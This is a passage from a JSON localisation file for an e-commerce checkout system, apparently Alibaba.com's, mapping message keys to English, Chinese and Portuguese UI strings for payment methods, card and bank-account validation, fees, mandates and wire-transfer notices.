12,000","checkout.components.pay-detail.WesternUnion":"Western Union Payment Account Information","checkout.onetouchAccount.payment_USD.CNY_balance":"人民币余额账号","checkout.e-checking.models.e-checking.VerifyAccountFailed":"Verify Account Failed","checkout.add-account.ach-form.PleaseEnterTheZipCode":"Please enter the ZIP Code.","checkout.payment.status_ACH_OFFLINE":"No longer supported. For payment support please contact +1 (646) 663-6100.","checkout.pay-confirm-dialog.sepa-confirm.BySigningThisMandateForm":"By signing this mandate form, you authorize (A) GLOBAL COLLECT BV to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with the instructions from GLOBAL COLLECT BV. As part of your rights, you are entitled to a refund from your bank under the terms and conditions of your agreement with your bank. A refund must be claimed within 8 weeks starting from the date on which your account was debited. Your rights regarding the above mandate are explained in a statement that you can obtain from your bank.","checkout.pay-account.add-card.InputStateProvince":"Input State/Province","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_CONSIGNEENAME":"This card is currently not available for making payment for this transaction. ","checkout.verification.change-av.YouMayContinueWithA":"You may continue with a different verification method, which does not require your online banking credentials, Alibaba.com will make two transfers to your account within","checkout.components.pay-detail.CurrencyDomesticTransfer":"{currency} Domestic Wire Transfer Account","checkout.ggs-view.components.product-info.OrderDate":"Order Date: ","checkout.cashier.component.rfp-protocol.content":"<ul>\n<li>1. This payment was made for Order No. {orderId}; total amount is {currency} {paymentTotalAmount}.Currently we only support T/T payment method for Direct Pay Order.&nbsp;</li>\n<li>2. If the order amount changed due to order modification, the order payment information will need to be confirmed again.</li>\n<li>3. As this is a [Direct Pay] order, should there be any post-sale servicing needs or disputes, it shall be resolved by direct negotiation between the buyer and seller.</li>\n</ul>","checkout.payment.status_AMOUNT_MORE_THAN_MOLPAY_PERSONAL":"Amount exceed maximum MYR 29,500","checkout.account-list.account.unavailable_reason.CC_PAYCARD_REVIEW_FAILED":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.components.pay-detail.EstimatedPaymentReceipt":"Processing time:","checkout.monthly_withHold.payment_title":"物流月结代扣","checkout.components.pay-confirm.tax-name.MY":"Service Tax:","checkout.add-account.sepa-form.SwiftBic":"SWIFT BIC:","checkout.pay-pal.fail-result.TryAnotherPaymentMethod":"Return to Checkout","checkout.cashier.models.cashier.SignProtocolFailed":"Sign Protocol Failed","checkout.tt_account_detail.notice_bottom.TT_AU_GGS":"You can remit funds via EFT and wire transfers. EFT (Electronic funds transfer) is an efficient payment without the direct intervention of bank staff. You can contact your financial institution to learn about EFT.","checkout.verification.goToVerify.YouHaveSuccessfullySubmittedYour":"You have successfully submitted your bank account information. Alibaba.com will make 2 small fund transfers to your account within","checkout.onetouchAccount.payment_USD.disable_reason.title":"该账户外币与人民币余额均不足，您还需要充值<span style=\"font-weight: 500\">{currency} {amount}</span>（具体以锁定汇率为准）,请先转账到您的充值账户，在再重新缴费。注意：若您还有欠费，充值后的账户余额将优先扣除已逾期欠费","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo.required":"不能为空","checkout.pay-account.guide.AddANewCardTo":"+ Add a new card to pay in {currency}","checkout.components.pay-account.transaction-fee-tip.TT_CA":"Extra costs might incur when making cross-border transactions.","checkout.pay-account.add-account.AddANewBankAccount":"Add a New Bank Account","checkout.pay-account.add-card.BillingAddress":"Billing Address","checkout.ot.pay-account.channel.P24":"1-2 business days to process\n","checkout.components.pay-account.ProcessingTime":"Processing Time","checkout.ot.pay-account.country.select":"Select the country of your bank account","checkout.add-account.sepa-form.AccountInformationError":"Account information error.","checkout.payPal.component.catchBtn.Back":"Back to checkout","checkout.components.self-brand.PaymentSecurity":"- Protects your Alibaba.com orders.","checkout.add-account.ach-form.CityAndState":"City and State:","checkout.ot.pay-account.channel.PAYU":"1-2 business days to process\n","checkout.challenge.b2b-risk.mail.tip":"In order to ensure your payment security, please provide your full PayPal account.","checkout.paypal-withhold.bind-card.pay-method-info.info":"Automatic payment with your saved PayPal account","checkout.pay-account.add-card.month.validator.required":"Please select.","checkout.pay-method-info.fee-detail.PaymentMethod":"Payment Method","checkout.add-account.sepa-form.ErrorInMailboxFormat":"Error in mailbox format.","checkout.westernUnion-withhold.pay-method-info.TransactionFee":"Charged by payment amount","checkout.eChecking-withhold.pay-method-info.TransactionFee":"Charged by payment amount","checkout.alipay_instantPay.pay_account.newPayInfo.title":"请输入付款人信息，并授权其进行支付","checkout.followup-view.components.product-info.OrderDate":"Order Date: ","checkout.add-account.sepa-form.City":"City","checkout.tt_account_detail.notice_bottom.TT_7790":"You will ONLY be covered by Trade Assurance when you make a payment to this supplier's Citibank account shown above.","checkout.tt_account_detail.notice_top.notice_expire_buyer":"You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.ot.validate.email-min-length":"No less than 6 characters","checkout.components.pay-confirm.OrderAmount":"Order Amount {orderAmount}:","checkout.ot.validate.phone-min-length":"Must be 10-11 digits","checkout.payment.status_AMOUNT_MIN_OF_GOOGLE":"Amount below minimum USD 0.20","checkout.verification.noticeVerify.EnterTheTransferAmountsFor":"Enter the transfer amounts for verification","checkout.alipay_instantPay.pay_account.agreement_content.SCM_AHS":"我司特委托授权付款人代为支付智慧税则服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.e-checking.models.e-checking-sepa.GetSepaMandateInfoFail":"Get SEPA Mandate Info Fail","checkout.pay-account.add-card.cvv.validator.required":"Please enter the security code.","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.CNY":"To avoid any potential exchange loss, we strongly suggest you paying in CNY and require your bank to confirm beneficiary bank's final receipt currency as in CNY (especially when an intermediary bank is needed).","checkout.cashier.component.pageActivity.dialog.OT":"Online Transfer","checkout.alipay_instantPay.pay_account.newPayInfo.form_name.chinese_name":"请输入中文名","checkout.components.pay-account.Nota":"Nota","checkout.pay-account.add-card.ForMoreInformationReviewOur":"For more information, review our","checkout.goToVerify.ach-verification.EndingIn":"Ending in","checkout.onetouchAccount.disable_reason.title":"您当前账户资金不足无法完成付款！","checkout.ot.validate.phone-pattern":"Invalid characters","checkout.components.promotion.null.COUPON":"Store Coupon:\n","checkout.tt_account_detail.material.beneficiary_account_no":"Beneficiary account number:","checkout.components.apple_pay.qr.dialog.scan_code_steps_with_camera":"1. Open the Camera app<br/>2. Scan the QR code<br/>3. Tap the notification banner","checkout.components.pay-confirm.GST":"In accordance with the tax laws and regulations in India, Alibaba is obligated to charge and collect India Goods and Service Tax (\"GST\") at 18% from India customers and will remit the same to the relevant tax authorities.","checkout.ot.pay-account.channel.TRUSTLY":"1-2 business days to process","checkout.alipay_instantPay.payment_description":"通过支付宝手机客户端进行扫码支付，点击“确认支付”后，将跳转到支付宝扫码页进行扫码付","checkout.pay-confirm.order_amount":"总金额\n","checkout.components.pay-account.EntradaObrigatRia":"Entrada obrigatória","checkout.credit-card.component.continue-to-pay.primary.ACCOUNT_USED":"Notice","checkout.goToVerify.ach-verification.UsdAccount":"USD ACCOUNT","checkout.challenge.b2b-risk.mail.AuthenticationRequired":"Authentication required","checkout.pay-confirm.leave_to_pay":"剩余应付","checkout.onetouchAccount.payment_USD.USD":"美元余额账号","checkout.pay-account.add-card.need_ship_as_bill":"Use shipping address as billing address","checkout.layouts.detail.ViewPendingOrder":"View pending order(s)","checkout.payment.paypal.status_BAD_BUYER":"Currently unavailable due to security reason","checkout.components.pay-account.DeAcordoComARegulamenta":"De acordo com a regulamentação do Banco Central do Brasil, o limite mensal de pagamentos por CPF é de US$ 3.000 (três mil dólares americanos).","checkout.components.pay-detail.PayWithTheAccountInformation":"Pay with the account information below (Person to Company, not Person to Person).","checkout.onetouchAccount.payment_USD.USD_balance":"美元余额账号","checkout.components.pay-confirm.ipay-agreement":"I understand and agree with <a href=\"//global.alipay.com/doc/platform/sfe2r7\" target=\"_blank\">Alipay Services Agreement</a>","checkout.pay-confirm.select-currency.not-support.discover":"Unsupported currencies for Discover","checkout.payTmCredit.payment_description":"low transaction fee","checkout.e-checking.models.e-checking.AuthenticationIsSuccessful":"Authentication is successful","checkout.cashier.component.pay-method.Partners":"Partners:","checkout.applePay-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.tt_choose_account.benefit_local_payment_receipt_val":"1-2 business day(s)","checkout.cc.billing-addresss.zip-code.validator.us-error":"Not a valid US postal code","checkout.components.pay-detail.InternationalWireTransfer":"International Wire Transfer Account","checkout.pay-confirm-dialog.ach-confirm.IHaveReadUnderstoodAnd":"I have read, understood and agree to the above Credit/Debit Authorization, and confirm the payment instructions in this payment confirmation and the preceding checking (business account) details page.","checkout.components.pay-detail.ToVisitAWesternUnion":"to visit a Western Union   local branch to complete the money transfer. (The wait time is needed for backend systems to fully process the order details.)","checkout.tt_account_detail.payment_summary.label_payment_receipt":"Estimated Payment Receipt:","checkout.components.promotion.seller.COUPON":"Store Coupon:","checkout.onetouchAccount.models.onetouchAccount.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.components.refund-view.refundAmount":"信保一达通费用","checkout.ot.ideal-bank-list.header":"Select your bank and log in as you normally do.","checkout.add-account.sepa-form.CreditorReferenceParty":"Creditor Reference Party:","checkout.components.pay-method-info.OfPaymentAmount":"1.80% of payment amount","checkout.tt.payment_description":"Make wire transfer via your local bank, secured by Trade Assurance","checkout.tt_account_detail.notice_top.notice_intermediary_bank.currency.USD":"If you pay out by non-USD currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.payment.paypal.status_AMOUNT_MAX_OF_PAYPAL":"Amount exceed maximum USD 12,000","checkout.boleto.models.boleto.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.ot.validate.name-max-length":"No more than 10 characters","checkout.components.apple_pay.qr.dialog.scan_code_steps_with_alibaba_app":"1. Open your Alibaba App<br/>2. Click to scan<br/>3. Scan the QR code","checkout.e-checking.models.e-checking-sepa.GlobalCollectBv":"GLOBAL COLLECT BV","checkout.account-list.account.unavailable_reason.CYBS_REJECT":"Payment currently under review. Please wait for the results patiently as this may take up to 3 hours.","checkout.ot.ideal-bank-list.footer":"You don't have to register, and the information you provide will not be stored/disclosed for other use.","checkout.credit-card.component.catchTitle.MakePayment":"Notice","checkout.pay-account.guide.ProcessPaymentThroughWesternUnion":"Process payment through Western Union","checkout.pay-confirm-dialog.ach-confirm.CreditDebitAuthorizationIWe":"                                              CREDIT/DEBIT AUTHORIZATION\nI (we) hereby authorize Alibaba.com Singapore E-Commerce Private Limited (and/or its duly authorized representative) (the \"Company\") to initiate entries to my (our) checking accounts at the financial institution listed below (the \"Financial Institution\"), and, if necessary, initiate adjustments for any transactions debited in error. This authority will remain in effect until the Company is notified by me (us) in writing to cancel it in such time as to afford the Company and the Financial Institution a reasonable opportunity to act on it.","checkout.western-union.models.western-union.QueryAccountsFailed":"Query accounts failed","checkout.pay-account.add-card.CountryIsRequired":"Country is required.","checkout.pay-account.add-card.Optional":"Optional","checkout.credit-card.component.continue-to-pay.HaveEnjoyed":"&nbsp;","checkout.components.pay-confirm.tax-name.US_IPAYTip":"US Sales Tax is applicable to any order traded within the United States.","checkout.ot.pay_load_err":"Loaded error. Please try again.","checkout.components.apple_pay.qr_step.step4":"Submit to pay","checkout.components.apple_pay.qr_step.step3":"Check payment information at Checkout","checkout.payment.status_AMOUNT_MAX_OF_PAYPAL":"Amount exceed maximum USD 12,000","checkout.ggs-view.components.product-info.OrderNumber":"Order Number: ","checkout.add-account.ach-form.PleaseCheckThatYourChecking":"Please check that your checking account number match and try again.","checkout.components.pay-account.ItemcurrencyDomesticTransfer":"{itemCurrency} Domestic Transfer","checkout.components.apple_pay.qr_step.step2":"Scan the QR code","checkout.pay-confirm-dialog.ach-confirm.FederalTaxId":"Federal Tax ID:","checkout.components.apple_pay.qr_step.step1":"Open your Alibaba App","checkout.ot.ideal-bank-list.bank.ing":"ING","checkout.goToVerify.ach-verification.FirstAmount":"First Amount:","checkout.credit-card.component.continue-to-pay.transactionFee":"Include transaction fee {transactionFee}","checkout.components.pay-account.transaction-fee-tip.TT_JPM_JP":"Extra costs might incur when making cross-border transactions.","checkout.add-account.sepa-form.UpToDigits.1":"Up to 11 digits","checkout.add-account.sepa-form.UpToDigits.2":"Up to 30 digits","checkout.components.pay-confirm.ByClickingThisButtonFunds":"by clicking this button. The supplier will receive the fund in USD if the payment is received before ","checkout.e-checking.models.e-checking.QueryAccountsFailed":"Query accounts failed","checkout.tt_account_detail.notice_top.notice_expire_buyer_seller_international":"The supplier has selected International T/T for you to pay. ","checkout.add-account.sepa-form.IbanIsRequired":"IBAN is required.","checkout.e-checking.models.e-checking-ach.PostPlaidResultFail":"Post Plaid Result Fail","checkout.account-list.account.unavailable_reason.CC_RISK_REJECT":"This card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.ZipCode":"ZIP Code","checkout.components.pay-detail.PaymentNoticeTitle":"Payment Notice","checkout.components.pay-confirm.ChargedByWesternUnion":"Charged by Western Union","checkout.pay-account.add-card.SecurityCode":"CVV / CSC","checkout.ot.ideal-bank-list.bank.rabobank":"Rabobank","checkout.components.pay-confirm.PleaseAddANewCard":"Please add a new card to pay.","checkout.payment.status_BAD_BUYER":"Currently unavailable due to security reason","checkout.pay-account.add-card.ConfirmAndPay":"Confirm and Pay","checkout.tt_account_detail.material.account_no_wire":"Beneficiary account number (wire):","checkout.cc.add-card.card-num.validator.luhn":"Invalid card number","checkout.tt_account_detail.payment_summary.label_transaction_fee":"Payment Transaction Fee:","checkout.pay-account.add-card.cvv.validator.pattern":"Invalid security code. Please check your security code.","checkout.pay-confirm-dialog.sepa-confirm.YourAddress":"Your Address:","checkout.components.pay-confirm.EnjoyTheExchangeRate":"Enjoy the Exchange Rate:","checkout.verification.change-av.WantAnotherWayToVerify":"Want Another Way to Verify Your Account?","checkout.add-account.sepa-form.PostalCodeUpToDigits":"Postal code up to 10 digits","checkout.tt_account_detail.account_type.domestic":"Domestic Transfer","checkout.pay-method-info.fee-detail.Usd.9":"> USD 1,000.00","checkout.alipay_instantPay.pay_account.agreement_content.CGS_CR":"我司特委托授权付款人代为支付诚信工具包技术服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.components.pay-detail.IfFundsArriveAfterExpiration":"If fund arrives after expiration date, the fund will be received as in the original currency (not as in USD).","checkout.pay-method-info.fee-detail.Usd.6":"> USD 10,000.00","checkout.components.pay-detail.ToAllowTime":"To allow time for system processing, please pay after","checkout.pay-method-info.fee-detail.Usd.8":"≤ USD 1,000.00","checkout.tt_account_detail.notice_bottom.TT_JPM_SG":"You will ONLY be covered by Trade Assurance when you make a payment to the supplier's JPMorgan ChaseBank account shown above.","checkout.pay-method-info.fee-detail.Usd.7":"≤ USD 50,000.00","checkout.pay-method-info.fee-detail.Usd.2":"USD 50,000.00","checkout.tt_account_detail.notice_bottom.TT_AU":"You can remit funds via EFT and wire transfers. EFT (Electronic funds transfer) is an efficient payment without the direct intervention of bank staff. You can contact your financial institution to learn about EFT.","checkout.payPal.component.continue-to-pay.transactionFee":"Including transaction fee {transactionFee}","checkout.tt_account_detail.operation_area.btn_print":"Print","checkout.activity.promotion-200003.ExistingBuyersUseUsIssued":"Existing Buyers - Use US-issued Mastercard and get up to USD 20 off your transaction fee (1 time use only)","checkout.pay-method-info.fee-detail.Usd":"USD 50,000.00","checkout.tt_choose_account.benefit_international_exchange_rate":"Estimated Exchange Rate:","checkout.e-checking.models.e-checking-sepa.Planetenweg":"Planetenweg 43-59 2132HM Hoofddorp Netherlands","checkout.add-account.ach-form.BusinessAccount":"Business Account","checkout.tt_account_detail.material.aba_no":"ABA number/Routing number:","checkout.pay-account.guide.AddBankAccount":"+ Add Bank Account","checkout.components.pay-account.InsiraOSeuCpfPara":"Insira o seu CPF para a criação do Boleto Bancário.","checkout.add-account.ach-form.DriverSLicense":"Driver's License:","checkout.pay-account.add-card.card-sample.pci":"Card information is guaranteed to be safe on PCI DSS standards.","checkout.add-account.ach-form.PleaseEnterTheBankRouting.1":"Please enter the bank routing number.","checkout.pay-account.add-card.CardInfor":"Card information is guaranteed to be safe on","checkout.tt_account_detail.notice_bottom.TT_CA":"You can remit funds via EFT (Electronic Funds Transfer) or wire transfer. You can contact your financial institution to learn about EFT.","checkout.components.pay-account.SeOPagamentoNO":"Se o pagamento não for efetuado no prazo de 3 dias seus pedidos serão cancelados.","checkout.components.pay-detail.ProcessingtimeBusinessDay":"{processingTime} business day(s)","checkout.paypal.pay-method-info.info":"Online payment with your PayPal account","checkout.tt_choose_account.benefit_local_payment_receipt":"<span class=\"text-bold\">Faster</span> Payment Receipt:","checkout.alipay_withHold.payment_title":"支付宝代扣","checkout.verification.noticeVerify.YouHaveSuccess":"You have successfully submitted your bank account information. Alibaba.com will make two transfers to your account within","checkout.alipay_instantPay.pay_account.defalutPayInfo.form_name":"付款人: {name}","checkout.applePay.payment_description_CANNOT_USE_APPLE_PAY":"Click \"Pay Now\" and follow the instructions to complete your payment on iPhone, support","checkout.components.pay-confirm.FxServiceOfferedByRd":"FX Service offered by 3rd party provider","checkout.tt_account_detail.notice_top.notice_rate_loss":"To avoid any potential exchange loss, we strongly suggest you paying out by USD currency, and require your bank confirming beneficiary bank's final receipt currency as USD.","checkout.e-checking.models.e-checking-ach.AddAccountFail":"Add Account Fail","checkout.tt_account_detail.material.iban_tip":"Please pay via CHAPS only","checkout.apple-pay.pay-confirm.pay-btn.disabled-tip":"Apple Pay is not available","checkout.ot.pay-account.channel.support":"Secure payment provided by:","checkout.components.pay-confirm.tax-name.INTip":"In accordance with the tax laws and regulations in India, Alibaba is obligated to charge and collect India Goods and Service Tax (\"GST\") at 18% from India customers and will remit the same to the relevant tax authorities.","checkout.pay-pal.remove_card.fail":"Failed. Please retry.","checkout.pay-account.guide.VerifyBankAccount":"Verify Bank Account","checkout.tt_account_detail.material.sort_code":"Sort code:","checkout.pay-confirm-dialog.sepa-confirm.NameOfTheCreditorReference":"Name of the Creditor Reference Party:","checkout.account-list.account.unavailable_reason.CC_AML_REJECT":"This card is currently not available for making payment for this transaction. ","checkout.pay-account.guide.EnterBankAccountInformation":"Enter bank account information","checkout.tt_account_detail.material.beneficiary_bank_address":"Beneficiary bank address:","checkout.account-list.account.unavailable_reason.PAYCARD_REVIEW_PENDING":"Under review for security purposes","checkout.alipay_instantPay.pay_account.agreement_content.FINANCE_COVERAGE":"我司特委托授权付款人代为支付货物出口涉及报关、退税、收汇等或信用证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.add-btn.disabled.tip":"Due to service upgrade, New bank accounts can no longer be added to Online Bank Payment to pay for orders. <a target=\"_blank\" href=\"https://service.alibaba.com/page/knowledge?pageId=128&category=9207651&knowledge=1060547506&language=en \"> Learn more</a>","checkout.tt_account_detail.notice_bottom.TT_EU":"You can remit funds via SEPA credit. SEPA (Single Euro Payments Area) credit is a low cost payment. You can contact your financial institution to learn about SEPA credit.","checkout.add-account.sepa-form.DirectDebitMandate":"Direct Debit Mandate","checkout.cashier.component.pageActivity.newBuyers":"First Payment Promo","checkout.tt_choose_account.notice_locked":"Pay in {currency} only. Click to view bank transfer payment details. You are enjoying the <span class=\"text-green text-italic\"><span class=\"text-bold\">Better </span>Exchange Rate</span>. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.components.apple_pay.qr.dialog.scan_code_with_alibaba_app":"Alibaba App","checkout.components.order-view.Inspection":"Inspection:","checkout.ot.ideal-bank-list.bank.triodosBank":"Triodos Bank","checkout.tt_account_detail.notice_top.notice_intermediary_bank":"If you pay out by non-USD currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.components.pay-account.ApenasNMeros":"Apenas números","checkout.verification.change-av.ContinueVerification":"Continue Verification","checkout.add-account.ach-form.Digits":"9 digits","checkout.pay-account.add-account.EuropeBased":"Europe based","checkout.components.pay-method-info.CC_fee_tip_pre":"Transaction fees waived up USD 25 by saving your card","checkout.cashier.component.pageActivity.dialog.OBP_desc":"<span />","checkout.credit-card.models.credit-card.AddCardFail":"Add Card Fail","checkout.alipay_instantPay.pay_account.agreement_content.SCM_IS":"我司特委托授权付款人代为支付验货服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.payment.paymentError.title":"Payment failed","checkout.add-account.sepa-form.StreetNameAndNumber":"Street name and number","checkout.pay-confirm-dialog.sepa-confirm.SwiftBic":"SWIFT BIC:","checkout.pay-account.add-card.AlibabaPrivacyPolicy":"Alibaba.com Privacy Policy.","checkout.western-union.models.western-union.MakePaymentFail":"Make Payment Fail","checkout.components.pay-detail.AccountInformation":"Information","checkout.cashier.component.pageActivity.dialog.CC":"Credit/Debit Card","checkout.checkout.summary.sellerInfo.Telephone":"Telephone:","checkout.account-list.account.VerifyExpired.ballon":"The card is expired, Online Bank Payment with no successful payment history in the past six months will no longer eligible for ACH and SEPA transfers. <a target=\"_blank\" href=\"https://service.alibaba.com/page/knowledge?pageId=128&category=9207651&knowledge=1060547506&language=en\">Learn more</a>","checkout.components.pay-detail.PaymentTotal":"Payment total:","checkout.cc.add-card.card-num.validator.support-IN":"Support cards issued in India only","checkout.add-account.ach-form.IndividualAccount":"Individual Account","checkout.noticeVerify.ach-notice.BackToOrderList":"Back to order list","checkout.tt_account_detail.notice_bottom.TT_1029":"You will ONLY be covered by Trade Assurance when you make a payment to this supplier's Citibank account shown above.","checkout.payTmCredit.payment_secondary_dec":"Loacl payments power by","checkout.components.pay-detail.ExpireTime":"Please make payment ASAP to make sure the fund is received before the exchange rate expiration date {expireTime}.","checkout.pay-method-info.fee-detail.PaymentLimit":"Payment Limit","checkout.components.apple_pay.safari_step.step4":"Submit to pay","checkout.components.apple_pay.safari_step.step3":"Log into the Checkout page","checkout.components.apple_pay.safari_step.step2":"Scan the QR code","checkout.components.apple_pay.safari_step.step1":"Open your iPhone camera","checkout.applePay.payment_description":"Quick and convenient, support","checkout.components.pay-confirm.ServiceTax":"In accordance with the tax laws and regulations in Malaysia, Alibaba is obligated to charge and collect Malaysia Service Tax at 6% from Malaysia customers and will remit the same to the relevant tax authorities.","checkout.onetouchAccount.payment_USD.disable_reason.content":"当前账户余额不足，请充值后再支付","checkout.add-account.sepa-form.TypeOfPayment":"Type of Payment:","checkout.pay-account.guide.StepsToCompletingAWestern":"3 steps to complete a Western Union payment","checkout.credit-card.component.catchBtn.Continue":"Continue payment","checkout.ot.pay-method-info.fee-detail.col-country":"Country/Region","checkout.add-account.ach-form.NameOnAccount":"Name on Account:","checkout.payment.paypal.status_HIGH_RISK":"Currently unavailable due to security reason","checkout.boleto.models.boleto.MakePaymentFail":"Make Payment Fail","checkout.cc.add-card.card-num.validator.required":"Please enter the card number.","checkout.verification.goToVerify.PleaseCheckYourBankAccount":".<br />Please check your bank account and note the transfer amounts. Come back to Alibaba.com and provide us the correct amounts for verification.","checkout.e-checking.models.e-checking-ach.PostMicroPaymentFail":"Post Micro Payment Fail","checkout.components.pay-method-info.ProcessingHours":"{processingTime} hours","checkout.account-list.account.unavailable_reason.CC_CARD_FORBIDDEN":"Currently unavailable due to security reason","checkout.cashier.ta-brand-balloon.tip":"Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.","checkout.boleto.models.boleto.GetPaymentResultFail":"Get Payment Result Fail","checkout.tt_account_detail.notice_top.notice_expire_seller":"The supplier has selected {currency} T/T for you to pay. Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.account-list.account.unavailable_reason.CARD_COUNTRY_UNAVAILABLE":"Unsupported country/region for this card\n","checkout.payment.status_APPLE_PAY_NEED_BIND_CARD":"Need to add a Visa or MasterCard to Apple Wallet at first","checkout.pay-later.models.pay-later.SorryPleaseTryAgainLater":"Sorry, please try again later.","checkout.cashier.component.rfp-protocol-dialog.Confirm":"Confirm","checkout.tt_choose_account.account_type_international":"International Wire Transfer","checkout.credit-card.models.credit-card.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.payMethod.logoTitle.creditCard":"Credit/Debit Card","checkout.models.MakePaymentFail":"Make Payment Fail","checkout.inspection-view.components.product-info.OrderDate":"Order Date: ","checkout.tt_account_detail.material.beneficiary_country":"Beneficiary country:","checkout.components.promotion.platform.COUPON":"Alibaba.com Coupon:","checkout.components.pay-method-info.OtherPayment":"Other Payment Methods","checkout.components.pay-method-info.processing_time":"1-2 hours","checkout.components.pay-account.OtherPaymentViewPT":"View details","checkout.boleto.models.boleto.QueryFeesFailed":"Query Fees Failed","checkout.tt.routes.TTAccountInformation":"T/T Account Information","checkout.pay-confirm.select-currency.not-support.diners":"Unsupported currencies for Diners","checkout.cashier.ta-brand-balloon.ensure.quality":"Product Quality","checkout.add-account.sepa-form.DependsOnYourAccount":"Depends on your account","checkout.components.pay-method-info.CreditDebitCard":"Credit/Debit Card","checkout.common.error-handler.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.components.pay-confirm.Initial":"Initial","checkout.components.pay-detail.PrintDate":"Print date:","checkout.combine-payment.components.pay-confirm.PaymentIn":"付款金额","checkout.pay-account.account-list.AddANewBankAccount":"+ Add a new bank account","checkout.tt_account_detail.TT_ALIG":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in INR.","checkout.tt_account_detail.notice_bottom.TT_CA_GGS":"You can remit funds via EFT (Electronic Funds Transfer) or wire transfer. You can contact your financial institution to learn about EFT.","checkout.challenge.b2b-risk.removeCard.content":"You could continue to pay with another PayPal account, or other payment methods.","checkout.paypal-withhold.pay_account.title":"PayPal account：","checkout.add-account.ach-form.BillingAddress":"Billing Address:","checkout.pay-account.pay-confirm-dialog.PaymentConfirmation":"Payment Confirmation","checkout.pay-account.add-card.cvv.validator.max-length":"Please enter the efficient code.","checkout.ot.pay-info.phone-number":"Phone number","checkout.pay-confirm.select-currency.not-support.jcb":"Unsupported currencies for JCB","checkout.ot.pay-info.last-name":"Last name","checkout.credit_card.remove_card.success_message":"Removed","checkout.pay-confirm.select-currency.not-support.visa":"Unsupported currencies for Visa","checkout.pay-confirm-dialog.sepa-confirm.SignatureDate":"Signature Date:","checkout.pay-confirm-dialog.sepa-confirm.DirectDebitMandate":"Direct Debit Mandate","checkout.credit-card.component.continue-to-pay.primary.11121":"Sorry, you are not eligible for this promotion.","checkout.cc.add-card.card-num.validator.min-length":"Invalid card number","checkout.ot.pay-account.channel.EPS":"1-2 business days to process\n","checkout.tt_account_detail.material.branch_code":"Branch code:","checkout.tt_account_detail.notice_top.ttAuCiti":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in AUD.","checkout.components.pay-confirm.Balance":"Balance","checkout.verification.change-av.UseAnotherPaymentMethod":"Use Another Payment Method","checkout.credit_card.add_card.err_UNKNOW_EXPECTION":"This card is not supported or the card information is incorrect. Please use another card.","checkout.pay-account.add-card.BillingZipCodeIsRequired":"ZIP Code is required.","checkout.tt.pay-account.unavailable.TT_LOCK_EXCEED_MAX_LIMIT":"The payment amount exceeds limit of USD 1,000,000. Please pay by international TT instead.","checkout.goToVerify.sepa-verification.GoToRemove":"Go to Remove","checkout.alipay.payment_description":"通过支付宝手机客户端进行扫码支付","checkout.pay-method-info.fee-detail.AsiaPacificOnlyUsd":"Capped at $40 for APAC-issued cards (for USD payment only)","checkout.applePay.payment_description_APPLE_PAY_NOT_SAFARI":"Click \"Pay Now\" and follow the instructions to complete your payment on iPhone or Safari, support","checkout.pay-pal.verification-result":"Verification failed.","checkout.alipay_instantPay.pay_account.agreement_content.SCM_FAT":"我司特委托授权付款人代为支付财税SAAS服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.followup-view.components.product-info.ProductionMonitoringOrder":"Production Monitoring Order","checkout.pay-account.add-card.cardholder-name.validator.required":"Name is required.","checkout.pay-account.add-card.FirstName":"Given names","checkout.add-account.ach-form.City":"City","checkout.goToVerify.ach-verification.NameOnAccount":"Name on Account:","checkout.pay-method-info.fee-detail.USAccount":"U.S. Account","checkout.cashier.component.pageActivity.dialog.CC_desc":"Up to USD 25 in transaction fees waived when you save your card details","checkout.pay-account.guide.WaitForPaymentToBe":"Wait for payment to be made","checkout.alipay_withHold.pay_account.title":"支付宝账号：","checkout.account-list.account.VerificationFailed":"Verification Failed","checkout.pay-account.add-card.StateProvince":"State / Province","checkout.pay-confirm-dialog.sepa-confirm.TypeOfPayment":"Type of Payment:","checkout.noticeVerify.ach-notice.NameOnAccount":"Name on Account:","checkout.credit-card.component.catchBtn.Back":"Return to checkout","checkout.cashier.component.rfp-protocol.checkbox":"Confirm payment information","checkout.tt_account_detail.notice_top.ttAlig":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in INR.","checkout.nb.pay-account.select":"Select your preferred bank for this transaction:","checkout.components.pay-method-info.FeeDetails":"Fee Details","checkout.components.pay-confirm.ExchangeRate":"Exchange Rate:","checkout.components.pay-method-info.CC_fee_tip":"Transaction fees waived up to <br />USD 25 by saving your card","checkout.pay-account.add-card.month.validator.has-expired":"Invalid date","checkout.sepa.add_account.err_0001":"Your banking account had already been 